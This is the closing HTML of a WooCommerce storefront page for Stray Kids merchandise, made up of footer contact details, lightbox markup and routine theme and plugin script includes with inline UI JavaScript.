<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#f6858284978f9d9f9285d88582998493b69b9384959e9b979f9a859384809f9593d895999b"><span class="__cf_email__" data-cfemail="fb888f899a8290929f88d5888f94899ebb969e899893969a9297889e898d92989ed5989496">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"9af57b89d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"142ebe2477","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"2b6e044ae7","r_nonce":"8d8f27c5ed","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769154624 -->